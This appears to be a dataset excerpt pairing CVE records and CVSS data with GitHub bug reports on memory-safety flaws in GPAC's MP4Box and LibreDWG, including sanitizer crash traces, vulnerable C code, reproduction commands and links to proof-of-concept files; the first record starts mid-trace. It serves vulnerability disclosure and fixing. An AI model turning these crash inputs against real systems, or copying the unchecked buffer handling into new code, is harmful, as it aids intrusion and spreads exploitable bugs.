#1 0x7f7bb43ee2dd in dimC_box_read isomedia/box_code_3gpp.c:1070
#2 0x7f7bb44aca33 in gf_isom_box_read isomedia/box_funcs.c:1866
#3 0x7f7bb44aca33 in gf_isom_box_parse_ex isomedia/box_funcs.c:271
#4 0x7f7bb44ade85 in gf_isom_parse_root_box isomedia/box_funcs.c:38
#5 0x7f7bb44d6efc in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:378
#6 0x7f7bb44dd111 in gf_isom_parse_movie_boxes isomedia/isom_intern.c:868
#7 0x7f7bb44dd111 in gf_isom_open_file isomedia/isom_intern.c:988
#8 0x55829fb43139 in mp4box_main /home/fuzz/gpac/applications/mp4box/mp4box.c:6211
#9 0x7f7bb1a59082 in __libc_start_main ../csu/libc-start.c:308
#10 0x55829fb1ecbd in _start (/home/fuzz/gpac/bin/gcc/MP4Box+0xa3cbd)
Address 0x7fff0c1f8a40 is located in stack of thread T0 at offset 1056 in frame
#0 0x7f7bb43edeff in dimC_box_read isomedia/box_code_3gpp.c:1048
This frame has 1 object(s):
[32, 1056) 'str' (line 1049) <== Memory access at offset 1056 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow ../../../../src/libsanitizer/asan/asan_interceptors.cc:443 in __interceptor_strdup
Shadow bytes around the buggy address:
0x1000618370f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100061837100: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100061837110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100061837120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100061837130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x100061837140: 00 00 00 00 00 00 00 00[f3]f3 f3 f3 f3 f3 f3 f3
0x100061837150: f3 f3 f3 f3 f3 f3 f3 f3 00 00 00 00 00 00 00 00
0x100061837160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100061837170: f1 f1 f1 f1 f1 f1 f8 f2 00 f2 f2 f2 00 00 f3 f3
0x100061837180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100061837190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==22786==ABORTING
```
### Impact
This is capable of causing crashes and allowing modification of stack memory which could lead to remote code execution.
### Code location
```
GF_Err dimC_box_read(GF_Box *s, GF_BitStream *bs)
{
char str[1024];
u32 i;
GF_DIMSSceneConfigBox *p = (GF_DIMSSceneConfigBox *)s;
ISOM_DECREASE_SIZE(p, 3);
p->profile = gf_bs_read_u8(bs);
p->level = gf_bs_read_u8(bs);
p->pathComponents = gf_bs_read_int(bs, 4);
p->fullRequestHost = gf_bs_read_int(bs, 1);
p->streamType = gf_bs_read_int(bs, 1);
p->containsRedundant = gf_bs_read_int(bs, 2);
i=0;
str[0]=0;
while (i < GF_ARRAY_LENGTH(str)) {
str[i] = gf_bs_read_u8(bs);
if (!str[i]) break;
i++;
}
ISOM_DECREASE_SIZE(p, i);
**p->textEncoding = gf_strdup(str);** //line:1070 this issue
i=0;
str[0]=0;
while (i < GF_ARRAY_LENGTH(str)) {
str[i] = gf_bs_read_u8(bs);
if (!str[i]) break;
i++;
}
ISOM_DECREASE_SIZE(p, i);
p->contentEncoding = gf_strdup(str); //line:1081 issue 2294 related
return GF_OK;
}
```
| Stack buffer overflow in function dimC_box_read at isomedia/box_code_3gpp.c:1070 | https://api.github.com/repos/gpac/gpac/issues/2296/comments | 1 | 2022-10-31T01:21:46Z | 2022-11-04T08:28:44Z | https://github.com/gpac/gpac/issues/2296 | 1,429,110,423 | 2,296 |
CVE-2022-45204 | 2022-11-29T04:15:11.253 | GPAC v2.1-DEV-rev428-gcb8ae46c8-master was discovered to contain a memory leak via the function dimC_box_read at isomedia/box_code_3gpp.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2307"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2307 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ### Description
Memory Leak in dimC_box_read at isomedia/box_code_3gpp.c:1060
### System info
ubuntu 20.04 lts
###
version info:
```
./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev460-g9d963dc62-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DI
```
### compile
./configure --enable-sanitizer
make
### crash command:
./MP4Box -bt poc_ml
poc :
https://github.com/Janette88/test_pocs/blob/main/poc_ml
Here is output by ASAN:
```
[ISOBMFF] AV1ConfigurationBox: read only 4 bytes (expected 16).
[iso file] Box "av1C" (start 20) has 12 extra bytes
[isom] not enough bytes in box dimC: 0 left, reading 1 (file isomedia/box_code_3gpp.c, line 1082)
[iso file] Read Box "dimC" (start 44) failed (Invalid IsoMedia File) - skipping
Error opening file /home/fuzz/test/poc_ml: Invalid IsoMedia File
=================================================================
==71539==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 2566 byte(s) in 1 object(s) allocated from:
#0 0x7fe8c635f808 in __interceptor_malloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:144
#1 0x7fe8c2ef8d39 in dimC_box_read isomedia/box_code_3gpp.c:1060
#2 0x7fe8c2fb75c3 in gf_isom_box_read isomedia/box_funcs.c:1866
#3 0x7fe8c2fb75c3 in gf_isom_box_parse_ex isomedia/box_funcs.c:271
#4 0x7fe8c2fb8a15 in gf_isom_parse_root_box isomedia/box_funcs.c:38
#5 0x7fe8c2fe1a8c in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:378
#6 0x7fe8c2fe7ca1 in gf_isom_parse_movie_boxes isomedia/isom_intern.c:868
#7 0x7fe8c2fe7ca1 in gf_isom_open_file isomedia/isom_intern.c:988
#8 0x55c56a3e9139 in mp4box_main /home/fuzz/gpac/applications/mp4box/mp4box.c:6209
#9 0x7fe8c0558082 in __libc_start_main ../csu/libc-start.c:308
SUMMARY: AddressSanitizer: 2566 byte(s) leaked in 1 allocation(s).
```
### code location:
```
GF_Err dimC_box_read(GF_Box *s, GF_BitStream *bs)
{
u32 i, msize;
GF_DIMSSceneConfigBox *p = (GF_DIMSSceneConfigBox *)s;
ISOM_DECREASE_SIZE(p, 3);
p->profile = gf_bs_read_u8(bs);
p->level = gf_bs_read_u8(bs);
p->pathComponents = gf_bs_read_int(bs, 4);
p->fullRequestHost = gf_bs_read_int(bs, 1);
p->streamType = gf_bs_read_int(bs, 1);
p->containsRedundant = gf_bs_read_int(bs, 2);
char *str = gf_malloc(sizeof(char)*(p->size+1)); //line 1060 here p->size+1 = 2566
if (!str) return GF_OUT_OF_MEM;
msize = (u32) p->size;
str[msize] = 0;
i=0;
str[0]=0;
while (i < msize) {
ISOM_DECREASE_SIZE(p, 1);
str[i] = gf_bs_read_u8(bs);
if (!str[i]) break;
i++;
}
if (i == msize) {
gf_free(str);
return GF_ISOM_INVALID_FILE;
}
p->textEncoding = gf_strdup(str);
i=0;
str[0]=0;
while (i < msize) {
ISOM_DECREASE_SIZE(p, 1); //line :1082 not enough bytes in box dimC: 0 left, reading 1
str[i] = gf_bs_read_u8(bs);
if (!str[i]) break;
i++;
}
if (i == msize) {
gf_free(str);
return GF_ISOM_INVALID_FILE;
}
p->contentEncoding = gf_strdup(str);
gf_free(str);
if (!p->textEncoding || !p->contentEncoding)
return GF_OUT_OF_MEM;
return GF_OK;
}
```
ps: The issue could be verified using the poc in issue 2294 and 2296. The patch of issue 2294 and 2296 was not perfect because it still existed memory leak risk .
ref:
https://github.com/gpac/gpac/issues/2294
https://github.com/gpac/gpac/issues/2296
| Memory Leak in dimC_box_read at isomedia/box_code_3gpp.c:1060 | https://api.github.com/repos/gpac/gpac/issues/2307/comments | 1 | 2022-11-07T12:35:15Z | 2022-11-08T02:28:56Z | https://github.com/gpac/gpac/issues/2307 | 1,438,293,014 | 2,307 |
CVE-2022-4202 | 2022-11-29T09:15:09.460 | A vulnerability, which was classified as problematic, was found in GPAC 2.1-DEV-rev490-g68064e101-master. Affected is the function lsr_translate_coords of the file laser/lsr_dec.c. The manipulation leads to integer overflow. It is possible to launch the attack remotely. The exploit has been disclosed to the public and may be used. The name of the patch is b3d821c4ae9ba62b3a194d9dcb5e99f17bd56908. It is recommended to apply a patch to fix this issue. VDB-214518 is the identifier assigned to this vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://drive.google.com/file/d/1HVWa6IpAbvsMS5rx091RfjUB4GfXrMLE/view"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/b3d821c4ae9ba62b3a194d9dcb5e99f17bd56908"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2333"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.214518"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.1-dev-rev490-g68064e101-master:*:*:*:*:*:*:*",
"matchCriteriaId": "C49A23A9-D02C-438B-8283-93F59CD58E1D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2333 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
Hi, a CVE was issued affecting gpac and I wasn't able to find any report here or any fix. [VulDB has a "writeup"](https://vuldb.com/?id.214518), which links to an [advisory in Google Drive](https://drive.google.com/file/d/1HVWa6IpAbvsMS5rx091RfjUB4GfXrMLE/view), which [links to a reproducer](https://drive.google.com/file/d/170O0RtI03P1z4gE_ilRZQVS1w7uE7tX9/view?usp=sharing)
I can indeed reproduce when built from 4112fc3562a67508b4be9f7760d8b7ae1ee00f27 (current HEAD at the time of writing):
```
# MP4Box -bt /poc-integer-Overflow
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Unknown box type drzf in parent dinf
[iso file] Missing dref box in dinf
[iso file] Incomplete box mdat - start 11495 size 853090
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Unknown box type drzf in parent dinf
[iso file] Missing dref box in dinf
[iso file] Incomplete box mdat - start 11495 size 853090
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 LASeR Scene Parsing
[LASeR] sameg coded in bitstream but no g defined !
Reading 515 bits but max should be 64, skipping 451 most significants bits
laser/lsr_dec.c:856:27: runtime error: left shift of 1 by 31 places cannot be represented in type 'int'
``` | Integer Overflow in function lsr_translate_coords at laser/lsr_dec.c:856 (CVE-2022-4202) | https://api.github.com/repos/gpac/gpac/issues/2333/comments | 2 | 2022-11-29T22:29:30Z | 2022-12-13T21:31:57Z | https://github.com/gpac/gpac/issues/2333 | 1,468,785,287 | 2,333 |
CVE-2022-45343 | 2022-11-29T16:15:09.293 | GPAC v2.1-DEV-rev478-g696e6f868-master was discovered to contain a heap use-after-free via the Q_IsTypeOn function at /gpac/src/bifs/unquantize.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2315"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2315 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | # Description
Heap use after free in Q_IsTypeOn at gpac/src/bifs/unquantize.c:175:12
# System info
Ubuntu 20.04 lts
# Version info
```shell
MP4Box - GPAC version 2.1-DEV-rev478-g696e6f868-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer --enable-debug
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FAAD GPAC_HAS_MAD GPAC_HAS_LIBA52 GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_THEORA GPAC_HAS_VORBIS GPAC_HAS_XVID GPAC_HAS_LINUX_DVB
```
# compile
```shell
./configure --enable-sanitizer --enable-debug
make
```
# crash command
```shell
MP4Box -bt poc
```
# POC
[POC-uaf](https://drive.google.com/file/d/1E3XcQkAlOWxENIQDDVOycrQT0JVje8HW/view?usp=sharing)
# Crash output
```shell
/home/zw/AFL_Fuzz_Datas/gpac/bin/gcc/MP4Box -bt poc
[iso file] Unknown box type vref in parent dinf
[iso file] Missing dref box in dinf
[iso file] Unknown box type vref in parent dinf
[iso file] Missing dref box in dinf
MPEG-4 BIFS Scene Parsing
=================================================================
==1578219==ERROR: AddressSanitizer: heap-use-after-free on address 0x610000001ad4 at pc 0x7f8194636c1d bp 0x7fff91f55420 sp 0x7fff91f55418
READ of size 4 at 0x610000001ad4 thread T0
#0 0x7f8194636c1c in Q_IsTypeOn /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/unquantize.c:175:12
#1 0x7f8194643390 in gf_bifs_dec_unquant_field /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/unquantize.c:398:7
#2 0x7f81945890e1 in gf_bifs_dec_sf_field /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:84:7
#3 0x7f8194597e3f in BD_DecMFFieldList /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:327:8
#4 0x7f819459cd2f in gf_bifs_dec_field /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:564:9
#5 0x7f819459df3a in gf_bifs_dec_node_list /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:626:7
#6 0x7f81945965a8 in gf_bifs_dec_node /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:928:7
#7 0x7f8194598014 in BD_DecMFFieldList /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:330:15
#8 0x7f819459cd2f in gf_bifs_dec_field /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:564:9
#9 0x7f81945c0e7b in BM_ParseFieldReplace /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:734:21
#10 0x7f81945c4923 in BM_ParseReplace /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:847:10
#11 0x7f81945c7f12 in BM_ParseCommand /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:915:8
#12 0x7f81945c9706 in gf_bifs_flush_command_list /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:964:9
#13 0x7f81945cc012 in gf_bifs_decode_command_list /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:1044:3
#14 0x7f8195bc921f in gf_sm_load_run_isom /home/zw/AFL_Fuzz_Datas/gpac/src/scene_manager/loader_isom.c:303:10
#15 0x7f8195a86732 in gf_sm_load_run /home/zw/AFL_Fuzz_Datas/gpac/src/scene_manager/scene_manager.c:719:28
#16 0x577f50 in dump_isom_scene /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/filedump.c:207:14
#17 0x53949f in mp4box_main /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/mp4box.c:6369:7
#18 0x549801 in main /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/mp4box.c:6834:1
#19 0x7f8192985082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#20 0x42ac5d in _start (/home/zw/AFL_Fuzz_Datas/gpac/bin/gcc/MP4Box+0x42ac5d)
0x610000001ad4 is located 148 bytes inside of 192-byte region [0x610000001a40,0x610000001b00)
freed by thread T0 here:
#0 0x4a5c52 in free (/home/zw/AFL_Fuzz_Datas/gpac/bin/gcc/MP4Box+0x4a5c52)
#1 0x7f8193259324 in gf_free /home/zw/AFL_Fuzz_Datas/gpac/src/utils/alloc.c:165:2
#2 0x7f819378d74a in gf_node_free /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/base_scenegraph.c:1622:2
#3 0x7f81938a38fc in QuantizationParameter_Del /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/mpeg4_nodes.c:11981:2
#4 0x7f81938962b1 in gf_sg_mpeg4_node_del /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/mpeg4_nodes.c:37743:3
#5 0x7f8193774108 in gf_node_del /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/base_scenegraph.c:1904:59
#6 0x7f8193763dc2 in gf_node_unregister /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/base_scenegraph.c:763:3
#7 0x7f8193772a1c in gf_node_try_destroy /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/base_scenegraph.c:669:9
#8 0x7f81937ce9cc in gf_sg_command_del /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/commands.c:72:7
#9 0x7f81945ca742 in gf_bifs_flush_command_list /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:990:5
#10 0x7f81945cc012 in gf_bifs_decode_command_list /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:1044:3
#11 0x7f8195bc921f in gf_sm_load_run_isom /home/zw/AFL_Fuzz_Datas/gpac/src/scene_manager/loader_isom.c:303:10
#12 0x7f8195a86732 in gf_sm_load_run /home/zw/AFL_Fuzz_Datas/gpac/src/scene_manager/scene_manager.c:719:28
#13 0x577f50 in dump_isom_scene /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/filedump.c:207:14
#14 0x53949f in mp4box_main /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/mp4box.c:6369:7
#15 0x549801 in main /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/mp4box.c:6834:1
#16 0x7f8192985082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
previously allocated by thread T0 here:
#0 0x4a5ebd in malloc (/home/zw/AFL_Fuzz_Datas/gpac/bin/gcc/MP4Box+0x4a5ebd)
#1 0x7f8193259214 in gf_malloc /home/zw/AFL_Fuzz_Datas/gpac/src/utils/alloc.c:150:9
#2 0x7f819381fc84 in QuantizationParameter_Create /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/mpeg4_nodes.c:12496:2
#3 0x7f819388ffa6 in gf_sg_mpeg4_node_new /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/mpeg4_nodes.c:36871:10
#4 0x7f8193796799 in gf_node_new /home/zw/AFL_Fuzz_Datas/gpac/src/scenegraph/base_scenegraph.c:1996:51
#5 0x7f8194595f4a in gf_bifs_dec_node /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:900:15
#6 0x7f8194598014 in BD_DecMFFieldList /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:330:15
#7 0x7f819459cd2f in gf_bifs_dec_field /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/field_decode.c:564:9
#8 0x7f81945c0e7b in BM_ParseFieldReplace /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:734:21
#9 0x7f81945c4923 in BM_ParseReplace /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:847:10
#10 0x7f81945c7f12 in BM_ParseCommand /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:915:8
#11 0x7f81945c9706 in gf_bifs_flush_command_list /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:964:9
#12 0x7f81945cc012 in gf_bifs_decode_command_list /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/memory_decoder.c:1044:3
#13 0x7f8195bc921f in gf_sm_load_run_isom /home/zw/AFL_Fuzz_Datas/gpac/src/scene_manager/loader_isom.c:303:10
#14 0x7f8195a86732 in gf_sm_load_run /home/zw/AFL_Fuzz_Datas/gpac/src/scene_manager/scene_manager.c:719:28
#15 0x577f50 in dump_isom_scene /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/filedump.c:207:14
#16 0x53949f in mp4box_main /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/mp4box.c:6369:7
#17 0x549801 in main /home/zw/AFL_Fuzz_Datas/gpac/applications/mp4box/mp4box.c:6834:1
#18 0x7f8192985082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
SUMMARY: AddressSanitizer: heap-use-after-free /home/zw/AFL_Fuzz_Datas/gpac/src/bifs/unquantize.c:175:12 in Q_IsTypeOn
Shadow bytes around the buggy address:
0x0c207fff8300: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c207fff8310: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fa
0x0c207fff8320: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c207fff8330: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fa
0x0c207fff8340: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
=>0x0c207fff8350: fd fd fd fd fd fd fd fd fd fd[fd]fd fd fd fd fd
0x0c207fff8360: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c207fff8370: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 fa
0x0c207fff8380: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff8390: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff83a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1578219==ABORTING
```
# Occurrences:
[gpac/src/bifs/unquantize.c:175:12 in Q_IsTypeOn](https://github.com/gpac/gpac/blob/696e6f868f9f3e69d63908d3e4d8c34aa51e9853/src/bifs/unquantize.c#L175)
# Impact
can cause a program to crash, use unexpected values, or execute code.
**Report of the Information Security Laboratory of Ocean University of China @OUC_ISLOUC @OUC_Blue_Whale** | Heap use after free in Q_IsTypeOn at gpac/src/bifs/unquantize.c | https://api.github.com/repos/gpac/gpac/issues/2315/comments | 0 | 2022-11-14T01:55:34Z | 2022-11-14T13:45:21Z | https://github.com/gpac/gpac/issues/2315 | 1,447,239,893 | 2,315 |
CVE-2022-45332 | 2022-11-30T03:15:13.973 | LibreDWG v0.12.4.4643 was discovered to contain a heap buffer overflow via the function decode_preR13_section_hdr at decode_r11.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/524"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.4.4643:*:*:*:*:*:*:*",
"matchCriteriaId": "8B1D693A-7DFD-40CC-B3E7-D2B6E5F5ADD1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/524 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | **System info**
Ubuntu x86_64, clang 10.0
version: 0.12.4.4643, last commit [93c2512](https://github.com/LibreDWG/libredwg/commit/93c25124c191987af168ace9fe4b5623061874bd)
**Command line**
./dwg2dxf poc
**Poc**
poc: [poc](https://github.com/iorra-cifer/Poc/blob/main/libredwg/heap-buffer-overflow?raw=true)
**AddressSanitizer output**
